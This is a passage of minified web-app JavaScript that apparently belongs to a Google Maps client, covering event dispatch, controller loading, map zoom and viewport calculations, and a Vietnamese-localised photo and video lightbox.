var eO=[],fO=op(),Ida=/[~.,?&-]/g,Jda=0;var hO=new Map,tp=function(a){this.mg=a;this.H=void 0},iO=function(a,b){var c;(c=a.H)==null||c.N(a.mg,b)},jO=function(a){a.mg.wb!=null&&hO.clear();a.mg.done("wiz")},kO=function(a){if(a.H)return kO(a.H)},Lda=function(a,b,c){var d;(d=a.H)!=null&&d.H()&&!hO.has(b)&&hO.set(b,c)},Mda=function(a){var b;if((b=a.H)!=null&&b.H()&&a.mg&&(b=a.mg.eventType())){var c=hO.get(b);if(c)return a.mg.wb=b,c}};var xp=new Map;var lO=!1;var Nda=!!(ju[1]&1);var Oda={},Pda=/\s*;\s*/,Qda=function(){var a={qo:!0};var b=a===void 0?{}:a;a=b.qo===void 0?!1:b.qo;b=b.Qm===void 0?!0:b.Qm;this.H=!1;this.Qm=!0;this.N=this.O=this.U=void 0;this.qo=a;this.Qm=b};var mO=function(a,b){var c=b===void 0?{}:b;b=c.Ki;c=c.vg;this.O=a;this.H=!1;this.N=[];this.Ki=b;this.vg=c};
mO.prototype.xh=function(a){var b=new aO(a),c;if((c=this.Ki)!=null){var d;if(d=c.Qm&&a.eventType==="click")d=a.event,d=bO&&d.metaKey||!bO&&d.ctrlKey||d.which===2||d.which==null&&d.button===4||d.shiftKey;d?a.eventType="clickmod":c.H&&c.U(a)}if((c=this.Ki)!=null&&!a.eir){for(d=a.targetElement;d&&d!==a.eic;){if(d.nodeType===Node.ELEMENT_NODE){var e=c,f=d,g=a;var k=f;var l=k.__jsaction;if(!l){var n=k.getAttribute("jsaction");if(n){l=Jj[n];if(!l){l={};for(var p=n.split(Pda),q=0;q<p.length;q++){var t=p[q];
if(t){var u=t.indexOf(":"),w=u!==-1;l[w?t.substr(0,u).trim():"click"]=w?t.substr(u+1).trim():t}}Jj[n]=l}k.__jsaction=l}else l=Oda,k.__jsaction=l}k=l;l=k[g.eventType];l!==void 0&&(g.eia=[l,f]);e.H&&e.N(f,g,k)}if(a.eia)break;e=void 0;(f=d.__owner)?d=f:(f=d.parentNode,d=(f==null?void 0:f.nodeName)==="#document-fragment"?(e=f==null?void 0:f.host)!=null?e:null:f)}if(d=a.eia)if(c.H&&c.O(a),c.qo&&(a.eventType==="mouseenter"||a.eventType==="mouseleave"||a.eventType==="pointerenter"||a.eventType==="pointerleave"))if(c=
a.event,e=a.eventType,f=d[1],g=c.relatedTarget,!(c.type==="mouseover"&&e==="mouseenter"||c.type==="mouseout"&&e==="mouseleave"||c.type==="pointerover"&&e==="pointerenter"||c.type==="pointerout"&&e==="pointerleave")||g&&(g===f||f.contains(g)))a.eia=void 0;else{c=a.event;e=d[1];f={};for(var B in c)B!=="srcElement"&&B!=="target"&&(g=B,k=c[g],typeof k!=="function"&&(f[g]=k));f.type=c.type==="mouseover"?"mouseenter":c.type==="mouseout"?"mouseleave":c.type==="pointerover"?"pointerenter":"pointerleave";
f.target=f.srcElement=e;f.bubbles=!1;f._originalEvent=c;a.event=f;a.targetElement=d[1]}a.eir=!0}(a=qp(b))&&a.element.tagName==="A"&&(b.H.eventType==="click"||b.H.eventType==="clickmod")&&jp(b.H.event);this.vg&&b.H.eirp?Rda(this,b):this.O(b)};var Rda=function(a,b){a.N.push(b);a.H||(a.H=!0,Promise.resolve().then(function(){a.H=!1;a.vg(a.N)}))};var nO=function(a,b){var c=this;var d=b===void 0?{}:b;b=d.Ki;var e=d.vg;var f=d.stopPropagation===void 0?!1:d.stopPropagation;d=d.Jm===void 0?!1:d.Jm;this.H=a;this.actions={};this.O=new Map;this.vg=e;this.od=new mO(function(g){if(c.O.size){var k=g.clone();k.H.eventType==="clickonly"&&(k.H.eventType="click");var l=k.H.event,n=c.O.get(k.H.eventType);k=!1;if(n){n=v(n);for(var p=n.next();!p.done;p=n.next())p=p.value,p(l)===!1&&(k=!0)}k&&jp(l)}c.Jm&&Kp(g);if(l=qp(g))if(c.stopPropagation&&Kp(g),k=void 0,
c.H&&(k=c.H(g)),k||(k=c.actions[l.name]),k)k(g);else{var q;(q=c.N)==null||q.push(g)}},{Ki:b,vg:function(g){c.N=g;var k;(k=c.vg)==null||k.call(c,c.N,c)}});this.stopPropagation=f;this.Jm=d};nO.prototype.xh=function(a){this.od.xh(a)};var Sda=function(a,b){a.vg=b};var Op=function(a,b,c,d){var e=void 0,f=void 0,g=void 0;e=e===void 0?!1:e;f=f===void 0?!1:f;g=g===void 0?!1:g;this.qa=a;this.V=b;this.Ua=c;this.N=d;this.O=[];this.W={};this.ha=[];this.oa=function(k){if((k=k.data)&&k.errors&&k.errors.length>0)throw k.errors[0].error;};this.H=!1;Mi();a=new Qda;f||(a.H=!0,a.U=Fp,a.O=Hp,a.N=Ip);this.U=new nO(Tda(this),{Ki:a,stopPropagation:e,Jm:g});Sda(this.U,function(k,l){for(var n;n=k.shift();)n.H.eirp=!1,l.xh(n.H)});Caa(b.V,this)};h=Op.prototype;h.tc=function(){return this.Ua};
h.Hd=function(){return this.Ua};h.trigger=function(a){this.qa(a)};h.Db=function(a){if(a.ownerDocument.documentElement.contains(a)){for(var b=v(this.O),c=b.next();!c.done;c=b.next())if(c.value.contains(a))return!1;return!0}for(b=a;b=b.parentNode;){c=void 0;b=(c=b.host)!=null?c:b;if(this.O.includes(b))break;if(b===a.ownerDocument)return!0}return!1};h.Pf=function(a){return this.Fd(a)};h.Fd=function(a){return di(this.He(a),!0)};h.He=function(a){a=Nk(this,a);return a instanceof GC?Di(a):a};
var Nk=function(a,b){var c=Hi.getInstance(),d=oO(b);if(d instanceof GC)return d;var e=Uda(b,d);if(e)return e;e=Vda(b,d);ok(a.V,b);try{pO(a,b,d,"when requested")}catch(f){e.reject(f)}c=Gi(c,d);ci(c.flatMap(function(f){pO(a,b,d,"after module load");return ki(f)?Wda(a,d,b,f):(f=Pk(a,b,f),f instanceof GC?Di(f):Mi(f))}),e.resolve,e.reject);return e.pending},Pk=function(a,b,c){fi(c);var d=Hi.getInstance(),e=oO(b);if(e instanceof GC)return e;d=d.Ie(c);if(!d)throw Error("Jc`"+fi(c));if(d.toString()!==e.toString())throw Error("Kc`"+
d.toString()+"`"+e.toString());pO(a,b,d,"when requested");ok(a.V,b);a:if(e=qO(b,d)){if(e.pending){if(kk(e.pending).state===0){e=void 0;break a}throw Error("Lc`"+d.toString());}e=e.instance}else e=void 0;if(e)return e;if(!TE)throw Error("wb");a=TE(c,b,a);SC(b,{instance:a,Wf:d.toString()});return a},Wda=function(a,b,c,d){var e=!0;if(!SE)throw Error("wb");d=SE(d,b,c,a).map(function(f){e||pO(a,c,b,"after init");return f});e=!1;return d},qO=function(a,b){var c=TC(a);if(c){if(c.Wf.toString()===b.toString())return c;
SC(a);UC(c)}},Uda=function(a,b){try{var c=qO(a,b);if(c)return c.pending?c.pending:Mi(c.instance)}catch(d){return Di(d)}},Vda=function(a,b){var c,d,e=new ai(function(f,g){c=f;d=g});SC(a,{Wf:b.toString(),pending:e,cancel:function(f){d($h("Controller <"+b+"> canceled: "+f))}});return{resolve:c,reject:d,pending:e}},oO=function(a){var b=a.getAttribute("jscontroller");return b?Oj(b):(a=a.getAttribute("jsname"),new GC("No controller defined for this element."+(a?" [with jsname '"+a+"']":"")))},pO=function(a,
b,c,d){if(!a.Db(b))throw SC(b),$h("Controller <"+c+"> canceled: not in document "+d);},Yda=function(a,b,c){if(!a.Ua||!a.Ua.isDisposed()){var d=qp(b).element;if(!d||!lO||("isConnected"in d?d.isConnected:Hj(Dj(d),d))){var e=qp(b).name,f=e.indexOf("."),g=e.substring(0,f);if(g)a=e.substring(f+1),g==="trigger"&&(c==null||Lda(c,a,b.H.event),c=bD(e),c=rO(b,c,d),(c=v(c).next().value)&&Bj(d,c.action.action.substring(8),b.H.event.data));else{d=b.H.event;e=Mi();g=function(){};f=function(l){Nda&&ba(l)};var k=
d&&d._d_err;k&&(g=d._d_err_rs,f=d._d_err_rj,delete d._d_err,delete d._d_err_rs,delete d._d_err_rj);ci(Xda(a,b,e,k,c),g,f)}}}},Zda=function(a){var b=qp(a);a=b.element;b=b.name;var c=null;b.startsWith("&")&&(c=document.querySelector('[jsuid="'+b.substring(1,b.indexOf("|"))+'"]'));var d;return(d=c)!=null?d:mj(a,!0)},Xda=function(a,b,c,d,e){var f=c,g=c,k=qp(b).element,l=b.H.event;l.zG=sO(l);var n=al(l,b.H.targetElement),p,q=(p=qp(b))==null?void 0:p.name;p=q?bD(q):void 0;var t;q=[].concat(Mg(p?yp(p):[]),
Mg((t=lj(k,b.H.eventType))!=null?t:[]));var u=!!q&&q.length>0,w=!1;e!=null&&e.mg.re("wiz");if(u){t=v(q);q=t.next();for(var B={};!q.done;B={Lu:void 0},q=t.next())B.Lu=q.value,f=g=c.flatMap(function(hb){return function(){return tO(a,b,hb.Lu,null,n)}}(B)).map(function(hb){w=hb()===!0||w})}Rj(k);var I=Zda(b);if(I){var W=p?rO(b,p,I):[];if(W.length){var za=a.He(I),Ga=I.getAttribute("jscontroller");f=function(){return g.flatMap(function(){var hb=kk(za).state;if(hb===1||hb===2)l.SM=!0;if(hb=e==null?void 0:
Mda(e))l.zG=sO(hb);return za.flatMap(function(Wc){var Xa=e==null?void 0:kO(e,I.getAttribute("jscontroller")||void 0);if(Xa)return new ai(function(gd,If){Xa.then(function(){e==null||iO(e,Ga);ci(uO(a,Wc,b,I,W,w),gd,If)})});e==null||iO(e,Ga);return uO(a,Wc,b,I,W,w)})})}()}else f=g.map(function(){u?w&&vO(a,b):vO(a,b,!0)})}else f=g.map(function(){w&&vO(a,b,!0)});return(new ai(function(hb,Wc){f.map(hb,function(Xa){Zh(Xa)?hb():I&&I!==document.body?ci($da(a,b,I,Xa,d?l.data.errors.slice():[]),hb,Wc):Wc(Xa)})})).map(function(){e==
null||jO(e)},function(hb){e==null||jO(e);throw hb;})},aea=function(a){var b=document.body;b&&!a.H&&(vj(b,"u0pjoe",function(c){a.oa(c)},a),a.H=!0);return a.H},$da=function(a,b,c,d,e){var f=Ri(c);if(!f)return ba(d),Mi();if(!aea(a))throw d;a={wM:b.H.eventType,fM:c.getAttribute("jscontroller"),error:d};e.push(a);return new ai(function(g,k){var l={};g=(l._d_err=!0,l._d_err_rs=g,l._d_err_rj=k,l);Bj(f,"u0pjoe",{errors:e},void 0,g)})},uO=function(a,b,c,d,e,f){var g=c.H.event,k=kj(b);e=v(e);for(var l=e.next(),
n={};!l.done;n={qt:void 0,Aw:void 0},l=e.next())l=l.value,n.qt=l.action,n.Aw=l.target,k=k.flatMap(function(p){return function(){var q=p.qt.action,t=null,u=b["$wa$"+q];u&&(t=u.call(b));if(!t)throw Error("fb`$$XID:"+(q+"$$`")+fi(b));return tO(a,c,t,b,p.Aw)}}(n)).map(function(p){f=p()===!0||f});return k.map(function(){if(f&&g.bubbles!==!1){var p=wO(a,c,d);p!=null&&a.trigger(p)}})},rO=function(a,b,c){var d=[],e=a.H.event;b=b.get();for(var f=0;f<b.length;f++){var g=b[f];if(g.action!=="CLIENT"&&!g.action.startsWith("#")){var k=
al(e,a.H.targetElement),l=null;if(g.target){l=c;var n=k,p=null;do{var q=n.getAttribute("jsname"),t=Mp(n);if(g.target===q&&t===l){p=n;break}n=Ri(n)}while(n&&n!==l);l=p;if(!l)continue}g.Jb&&g.Jb.preventDefault==="true"&&(p=n=void 0,(p=(n=e).preventDefault)==null||p.call(n));d.push({action:g,target:l||k})}}return d},tO=function(a,b,c,d,e){var f=b.H.event;b=qp(b).element;e.nodeType===Node.TEXT_NODE&&(e=e.parentNode);var g=new rr(f,new rE(e),new rE(b),f.__source,new rE(gl(f,e))),k=[];e=[];f=v(a.ha);for(b=
f.next();!b.done;b=f.next()){b=b.value;var l=a.W[b.toString()];l?k.push(l):e.push(b)}return bea(a,e).map(function(n){n=v(n);for(var p=n.next();!p.done;p=n.next())k.push(p.value);if(k.length){if(vp(g,k))return function(){};wp(k)}return c.bind(d,g)})},bea=function(a,b){var c=[];IC(Hi.getInstance(),b);b=v(b);for(var d=b.next(),e={};!d.done;e={Aq:void 0},d=b.next())e.Aq=d.value,d=Jk(e.Aq,a.Ua).map(function(f){return function(g){return a.W[f.Aq.toString()]=g}}(e)),c.push(d);return Oi(c)},vO=function(a,
b,c){(b=wO(a,b,void 0,c===void 0?!1:c))&&a.trigger(b)},wO=function(a,b,c,d){d=d===void 0?!1:d;return(c=Ri(c||qp(b).element))&&a.Db(c)?fl(b.H.event,b.H.targetElement,c,d):null},Tda=function(a){var b=function(c){return c};wy(function(c){b=c});return function(){return b(function(c){var d;a.N&&(d=a.N(c));Yda(a,c,d);var e;(e=d)!=null&&e.mg.done("main-actionflow-branch")})}},sO=function(a){a=a.timeStamp;if(a===void 0)return null;var b=Rm();return a>=b+31536E6?a/1E3:a>=b-31536E6&&a<b+31536E6?a:dO!==void 0?
a+dO:null};var cea=typeof navigator!=="undefined"&&/iPhone|iPad|iPod/.test(navigator.userAgent),Sp=function(a){this.element=a;this.H=[]};Sp.prototype.addEventListener=function(a,b,c){cea&&(this.element.style.cursor="pointer");var d=this.H,e=d.push,f=this.element;b=b(this.element);var g=!1;Hda.indexOf(a)>=0&&(g=!0);f.addEventListener(a,b,typeof c==="boolean"?{capture:g,passive:c}:g);e.call(d,{eventType:a,handler:b,capture:g,passive:c})};var Up="click dblclick focus focusin blur error focusout keydown keyup keypress load mouseover mouseout mouseenter mouseleave mousemove submit toggle touchstart touchend touchmove touchcancel auxclick change compositionstart compositionupdate compositionend beforeinput input select selectstart textinput copy cut paste mousedown mouseup wheel contextmenu dragover dragenter dragleave drop dragstart dragend pointerdown pointermove pointerup pointercancel pointerenter pointerleave pointerover pointerout gotpointercapture lostpointercapture ended loadedmetadata pagehide pageshow visibilitychange beforematch".split(" ");
Mg(Up);var xO=function(a){ZN.call(this,a,"c");a=Vp();vl("mm_wizcontract",mp(a.yB),window);a=window.mm_wizcontract;di(Jk($N));var b=window.document,c=Bn.H;var d=d===void 0?up():d;this.O=Rp(a,b,c,d)};M(xO,ZN);var yO=function(){var a=RB("c");return xh(a)};xO.prototype.Pf=function(a,b,c){KA(this.O.Pf(a),b,c)};xO.prototype.listen=function(a,b,c,d){this.Pf(a,function(e){vj(a,b,A(c,d||this,e))})};var Mr=function(a,b){this.N=a||0;this.H=b||0},zO=function(a){return new google.maps.Size(a.N,a.H)};Mr.prototype.Xb=function(){return this.N};Mr.prototype.getHeight=function(){return this.H};Mr.prototype.equals=function(a,b){return b?Math.abs(this.N-a.N)<=(b||1E-6)&&Math.abs(this.H-a.H)<=(b||1E-6):this.N==a.N&&this.H==a.H};Mr.prototype.set=function(a){this.N=a.Xb();this.H=a.getHeight()};var AO=function(a){ZN.call(this,a.H,"a");this.O=a};M(AO,ZN);var EO=function(a,b){var c=BO(),d=c.width;c=c.height;a=CO(a);var e=DO(d,c);return new Lr((Math.atan(Math.exp(XF(b.N)-e.height*(a.bottom-a.top)/(2*c)))-Math.PI/4)*2*180/Math.PI,b.H-e.width*(a.left-a.right)/(2*d))},CO=function(a){var b=a.getState().N,c=a.H,d=BO().height;a=cC(c);var e=dC(c);c=0;kI(b)&&(a?c=308:eI(b,"legendPanel")||(c=408));b=e?b.N==1?d-172:64:0;return{top:a?46:oo(),bottom:b,left:c,right:0}},BO=function(){var a=Kx("i4ewOd-UzWXSb");return a?(a=a.getBoundingClientRect(),new Ce(a.width,
a.height)):new Ce(0,0)},DO=function(a,b){var c=xh(RB("a")),d=FO(c.O,0,0,!0);a=FO(c.O,a,b,!0);return new Ce(a.H-d.H,XF(d.N)-XF(a.N))},HO=function(a,b){var c=a.getState().H.N,d=BO(),e=d.height;d=d.width;if(e<=0||d<=0)return c;var f=CO(a);a=DO(d,e);var g=d-f.left-f.right,k=e-f.top-f.bottom;if(g<=0||k<=0)return c;f=XF(ze(b.N.N,-85.05112875664979,85.05112875664979))-XF(ze(b.H.N,-85.05112875664979,85.05112875664979));for(b=b.H.H-b.N.H;b<0;)b+=360;e=a.height*k/e;d=a.width*g/d;return c=e/d>f/b?GO(c,b,d):
GO(c,f,e)},GO=function(a,b,c){if(c<b)for(;c<b;)c*=2,a--;else for(;c>b*2;)c/=2,a++;return a};var JO=function(a,b){var c=a.getState().H;c.N<18&&c.setZoom(18);IO(c,EO(a,b))},KO=function(a,b){var c=BO();var d=CO(a);if(c=c.width-d.left-d.right>=64&&c.height-d.bottom-d.top>=64){d=CO(a);var e=xh(RB("a"));c=FO(e.O,d.left+20,d.top+20,!0);var f=BO();d=FO(e.O,f.width-d.right-20,f.height-d.bottom-20,!0);if(e=c.N>=b.N&&d.N<=b.N){e=b.H;for(c=c.H;e<c;)e+=360;for(;e>d.H;)e-=360;e=e>=c}c=!e}c&&IO(a.getState().H,EO(a,b))},LO=function(a,b){var c=a.getState().H;c.setZoom(HO(a,b));IO(c,EO(a,cG(b)))},PO=function(a,
b){var c=L(b,CN,1);c&&(L(c,RF,2)?JO(a,UF(xh(L(c,RF,2),RF))):L(c,YF,1)&&LO(a,$F(xh(L(c,YF,1),YF))));if(J(b,2)){c=L(b,DN,6);c=Wv(c,1);c=rh(c);var d=L(b,DN,6);d=Wv(d,2);c=new Mr(c,rh(d));var e=MO(a.getState().O,th(F(b,4)));if(!(e.length<=0)){a.getState().O.setVisible(e[0].Ke,!0);d=UF(xh(L(b,RF,5),RF));var f=F(b,7);a=a.getState().U;e=e[0];f=f!==void 0?f:null;b=th(J(b,2));a.O.dispatchEvent(new NO(e,f,b,d,c))}}else J(b,4)&&J(b,7)&&(d=th(J(b,4)),c=th(J(b,7)),b=a.getState().H,d=MO(a.getState().O,d),d.length>
0&&(d=d[0],c=new pG(d.Ke,d.Ok,c),b.H.dispatchEvent(c),b=c.O))&&(a.getState().O.setVisible(d.Ke,!0),c=b.H[0].Zi().O,c.N.equals(c.H)?JO(a,dG(c)):LO(a,c),OO(b))};var MN=function(a){this.Ea=x(a)};M(MN,O);MN.prototype.Qa=function(){return L(this,BN,2)};var QO=function(a){this.Ea=x(a)};M(QO,O);var Zv=[2,3];var RO=function(a){this.Ea=x(a)};M(RO,O);RO.prototype.zf=function(){return J(this,2)};var LN=function(a){this.Ea=x(a)};M(LN,O);var dea=function(a,b){return Mv(a,3,b)};var SO=function(a){this.Ea=x(a)};M(SO,O);SO.prototype.getType=function(){return Tv(this,1)};SO.prototype.Qa=function(){return L(this,BN,2)};var NN=function(a){this.Ea=x(a)};M(NN,O);var PN=function(a){this.Ea=x(a)};M(PN,O);var TN=function(a){this.Ea=x(a)};M(TN,O);var JN=function(a){this.Ea=x(a)};M(JN,O);JN.prototype.getId=function(){return J(this,1)};JN.prototype.getLabel=function(){return L(this,SO,7)};JN.prototype.setLabel=function(a){return Lv(this,SO,7,a)};var RN=function(a){this.Ea=x(a)};M(RN,O);var QN=function(a){this.Ea=x(a)};M(QN,O);QN.prototype.Xb=function(){return Ov(this,2)};var ON=function(a){this.Ea=x(a)};M(ON,O);var UN=function(a){this.Ea=x(a)};M(UN,O);var KN=function(a){this.Ea=x(a)};M(KN,O);var Zr=function(a){this.Ea=x(a)};M(Zr,O);Zr.prototype.mw=function(a){te(this,1,JN,void 0,a,1)};var TO=function(a){this.Ea=x(a)};M(TO,O);TO.prototype.getId=function(){return J(this,1)};var UO=function(){C.apply(this,arguments)};M(UO,C);var VO=function(a,b,c,d,e){E.call(this,"na");this.content=a;this.latLng=b;this.offset=c;this.BE=d;this.O=e};M(VO,E);var NO=function(a,b,c,d,e){E.call(this,"pa");this.Rq=a;this.featureId=b;this.latLng=d;this.offset=e};M(NO,E);var eea=function(a){var b=a.YE;a=U(X(),'<div class="'+H("KG3hVc-u7eiKf")+'">');for(var c=b.length,d=0;d<c;d++){var e=b[d];var f=e.tag;e=e.url;f=DJ((KJ(f,"IMG")?'<img src="'+H(aK(e))+'" class="'+H("dzWwaf-v04tpe")+" "+H("dzWwaf-v04tpe-HiaYvf")+" "+H("KG3hVc-L6cTce")+" "+H("KG3hVc-ibnC6b")+'">':"")+(KJ(f,"IFRAME")?'<iframe src="'+H(bK(e))+'" class="'+H("dzWwaf-v04tpe")+" "+H("dzWwaf-v04tpe-OEVmcd")+" "+H("KG3hVc-L6cTce")+" "+H("KG3hVc-ibnC6b")+'"></iframe>':""));V(a,f)}b=U(a,'</div><div class="'+H("KG3hVc-ge6pde-LwH6nd")+
'">');d=c="";d=T("Loading images")?d+SJ("Loading images"):d+"Loading\u2026";c+='<div class="'+H("EmVfjc")+(" "+H("qs41qe"))+(" "+H("KG3hVc-aZ2wEe"))+'" data-loadingmessage="'+H(d)+'" jscontroller="'+H("qAKInc")+'" jsaction="animationend:'+H("kWijWc")+";"+H("dyRcpb")+":"+H("dyRcpb")+'" data-active="true" jsname="'+(H("aZ2wEe")+'"')+(T()?WJ(Qq()):"")+'><div class="'+H("Cg7hO")+'" aria-live="assertive" jsname="'+H("vyyg5")+'">'+S(d)+'</div><div jsname="'+H("Hxlbvc")+'" class="'+H("xu46lf")+'"><div class="'+
H("ir3uv")+" "+H("uWlRce")+" "+H("co39ub")+'"><div class="'+H("xq3j6")+" "+H("ERcjC")+'"><div class="'+H("X6jHbb")+" "+H("GOJTSe")+'"></div></div><div class="'+H("HBnAAc")+'"><div class="'+H("X6jHbb")+" "+H("GOJTSe")+'"></div></div><div class="'+H("xq3j6")+" "+H("dj3yTd")+'"><div class="'+H("X6jHbb")+" "+H("GOJTSe")+'"></div></div></div><div class="'+H("ir3uv")+" "+H("GFoASc")+" "+H("Cn087")+'"><div class="'+H("xq3j6")+" "+H("ERcjC")+'"><div class="'+H("X6jHbb")+" "+H("GOJTSe")+'"></div></div><div class="'+
H("HBnAAc")+'"><div class="'+H("X6jHbb")+" "+H("GOJTSe")+'"></div></div><div class="'+H("xq3j6")+" "+H("dj3yTd")+'"><div class="'+H("X6jHbb")+" "+H("GOJTSe")+'"></div></div></div><div class="'+H("ir3uv")+" "+H("WpeOqd")+" "+H("hfsr6b")+'"><div class="'+H("xq3j6")+" "+H("ERcjC")+'"><div class="'+H("X6jHbb")+" "+H("GOJTSe")+'"></div></div><div class="'+H("HBnAAc")+'"><div class="'+H("X6jHbb")+" "+H("GOJTSe")+'"></div></div><div class="'+H("xq3j6")+" "+H("dj3yTd")+'"><div class="'+H("X6jHbb")+" "+H("GOJTSe")+
'"></div></div></div><div class="'+H("ir3uv")+" "+H("rHV3jf")+" "+H("EjXFBf")+'"><div class="'+H("xq3j6")+" "+H("ERcjC")+'"><div class="'+H("X6jHbb")+" "+H("GOJTSe")+'"></div></div><div class="'+H("HBnAAc")+'"><div class="'+H("X6jHbb")+" "+H("GOJTSe")+'"></div></div><div class="'+H("xq3j6")+" "+H("dj3yTd")+'"><div class="'+H("X6jHbb")+" "+H("GOJTSe")+'"></div></div></div></div></div>';c=DJ(c);U(V(b,c),'</div><div class="'+H("KG3hVc-ma6Yeb-GN5I5c")+'"></div><div class="'+H("KG3hVc-cGMI2b-GN5I5c")+
'"></div><div class="'+H("KG3hVc-LgbsSe")+" "+H("KG3hVc-TvD9Pc-LgbsSe")+'"></div><div class="'+H("KG3hVc-TEPfHc-ibnC6b-V67aGc")+'"></div><div class="'+H("KG3hVc-LgbsSe")+" "+H("KG3hVc-MYFTse-LgbsSe")+'"></div><div class="'+H("KG3hVc-LgbsSe")+" "+H("KG3hVc-tJiF1e-LgbsSe")+'"></div><div class="'+H("KG3hVc-jRmmHf-xJzy8c-V67aGc")+'"></div>');return a};var fea=["","hq","mq","sd","maxres"];var WO=function(a,b,c){om.call(this);this.O=[];this.N=b||0;this.ua=[];this.ha=a.map(function(d){return{Zu:!1,Lv:void 0,Cq:F(d,Iv(d,Zv,2)),Zw:F(d,Iv(d,Zv,3))}});c&&(this.ua=YN(c).O||[],a=Ku(this.ua,function(d){return{Cq:d.getUrl({maxHeight:16383}),Zu:!0,Lv:d.html_attributions}}),this.ha=this.ha.concat(a),this.ha.length>10&&(this.ha=this.ha.slice(0,10)));this.oa={}};M(WO,om);WO.prototype.mb=function(){om.prototype.mb.call(this);gh(this.na(),eea,{YE:gea(this.ha)});yn(this.na(),"KG3hVc-haAclf")};
var gea=function(a){var b=[];r(a,function(c){var d={};if(c.Cq){var e=pF(c.Cq);d.tag="IMG"}else c.Zw&&(d.tag="IFRAME",c=th(c.Zw),c=new Mm("//www.youtube.com/embed/"+c),Nm(c,"enablejsapi","1"),Nm(c,"controls","1"),Nm(c,"autohide","1"),e=c.toString());e&&(d.url=to(e));b.push(d)});return b};
WO.prototype.Sa=function(){om.prototype.Sa.call(this);r(vG(this,"dzWwaf-v04tpe"),function(c){this.O.push(c)},this);for(var a=0;a<this.O.length;++a){var b=this.O[a];b.tagName=="IFRAME"&&yn(b,"KG3hVc-L5Fo6c");R(this).listen(b,["load","error"],A(this.Ba,this,a))}R(this).listen(this.na(),"click",this.Aa);R(this).listen(this.H("KG3hVc-ge6pde-LwH6nd"),"click",this.close);R(this).listen(this.H("KG3hVc-TvD9Pc-LgbsSe"),"click",this.close);R(this).listen(this.H("KG3hVc-tJiF1e-LgbsSe"),"click",function(){XO(this,
this.N+1)});R(this).listen(this.H("KG3hVc-MYFTse-LgbsSe"),"click",function(){XO(this,this.N-1)});R(this).listen(Ug(),"resize",A(function(){YO(this)},this));R(this).listen(document.body,["keyup","keydown"],this.Ia);XO(this,this.N)};WO.prototype.Ia=function(a){if(a.keyCode==27||a.keyCode==37||a.keyCode==39)a.preventDefault(),a.stopPropagation();if(a.type=="keyup"){var b=37,c=39;Ql(document.body)&&(b=39,c=37);a.keyCode==b&&XO(this,this.N-1);a.keyCode==c&&XO(this,this.N+1);a.keyCode==27&&this.close()}};
WO.prototype.close=function(){this.dispose()};
var XO=function(a,b){b=Math.max(0,Math.min(b,a.O.length-1));ZO(a,a.N,!1);a.N=b;ZO(a,a.N,!0);b=a.H("KG3hVc-TEPfHc-ibnC6b-V67aGc");var c=a.N;var d=a.O.length;c=(new Qo("{itemCount,plural, =1{{currentItem} / #}other{{currentItem} / #}}")).format({currentItem:c+1,itemCount:d});by(b,c);b=a.H("KG3hVc-jRmmHf-xJzy8c-V67aGc");a=a.ha[a.N];a.Zu?(c="\u1ea2nh t\u1eeb Google Maps c\u1ee7a: "+a.Lv,a=document.implementation.createHTMLDocument(""),c=Gx(c,a),a=a.body,a.appendChild(c),a=(new XMLSerializer).serializeToString(a),
a=a.slice(a.indexOf(">")+1,a.lastIndexOf("</")),a=lf(a),sf(b,a)):by(b,"")},ZO=function(a,b,c){ZB(a.O[b],"KG3hVc-L6cTce",!c);c&&($O(a),YO(a));ZB(a.H("KG3hVc-tJiF1e-LgbsSe"),"KG3hVc-OWB6Me",b>=a.O.length-1);ZB(a.H("KG3hVc-MYFTse-LgbsSe"),"KG3hVc-OWB6Me",b<=0)};WO.prototype.Ba=function(a){this.oa[a]=!0;$O(this);YO(this)};
var $O=function(a){var b=a.H("KG3hVc-ge6pde-LwH6nd");iE(b,!a.oa[a.N])},YO=function(a){var b=a.O[a.N],c=eE(b);a=a.H("KG3hVc-u7eiKf");a=eE(a);b.nodeName=="IMG"&&(c.width<a.width?(cr(b,"left","50%"),cr(b,"marginLeft",-c.width/2+"px")):(cr(b,"left","0px"),cr(b,"marginLeft","0px")),c.height<a.height?(cr(b,"top","50%"),cr(b,"marginTop",-c.height/2+"px")):(cr(b,"top","0px"),cr(b,"marginTop","0px")))};
WO.prototype.Aa=function(a){var b=this.H("KG3hVc-u7eiKf"),c=this.H("KG3hVc-ma6Yeb-GN5I5c");if(!(b=a.target==this.na()||a.target==b)){if(c=a.target==c)c=gE(this.O[this.N]),a=new Be(a.clientX,a.clientY),c=!(a instanceof Be?a.x>=c.left&&a.x<=c.left+c.width&&a.y>=c.top&&a.y<=c.top+c.height:c.left<=a.left&&c.left+c.width>=a.left+a.width&&c.top<=a.top&&c.top+c.height>=a.top+a.height);b=c}b&&this.close()};var aP=function(a,b){cI.call(this,a,b);this.O=null;this.V=!1};M(aP,cI);aP.prototype.Vb=function(){cI.prototype.Vb.call(this);hea(this)};var hea=function(a){a.N.listen(a.H,"na",a.W,!1);a.N.listen(a.H,"oa",function(){var b=a.H.getState().N;eI(b,"featurecardPanel")&&hI(b,"featurecardPanel")},!1);a.N.listen(a.H,"U",function(b){b.Yc==a.Wa().Jd.getId()&&(b=a.H.getState().U,b.isVisible()&&b.close(),a.Wa().close())},!1)};
aP.prototype.Eh=function(a){this.H.getState().N.N!=2&&this.V?(this.V=!1,bP(!0),VM(this.H.getState().N,"featurecardPanel",2)):cI.prototype.Eh.call(this,a)};aP.prototype.W=function(a){this.O=a.latLng;var b=a.content.zw;if(b){var c=this.H.getState().N,d=!eC()||c.N!=2;eI(c,"featurecardPanel")||(c=void 0,eC()&&(c=d?1:2),VM(this.H.getState().N,"featurecardPanel",c));iea(this.Wa(),b,d,a.latLng,a.O);this.O&&KO(this.H,this.O)}};
var dP=function(a,b,c){a="";var d=!1,e=Kv(b,QO,3,Ev());e.length>0&&(e=e[0],$v(e,2)?a=pF(th(Uv(e,2,Zv)),408):$v(e,3)&&(a=Uv(e,3,Zv),a="https://img.youtube.com/vi/"+th(a)+"/"+fea[1]+"default.jpg",d=!0));var f=L(b,MN,1);e=f?f.Qa():null;var g=f?yc(Xr(f,3,void 0,Yr)):null;e=e&&g?fp(e,g,"Kh\u00f4ng c\u00f3 ti\u00eau \u0111\u1ec1"):"Kh\u00f4ng c\u00f3 ti\u00eau \u0111\u1ec1";var k=f&&J(f,1)?[{name:F(f,1),value:S(Vo(e))}]:[];f=Kv(b,MN,4,Ev());(g=L(b,MN,2))&&(f=[g].concat(f));r(f,function(l){var n=l.Qa(),
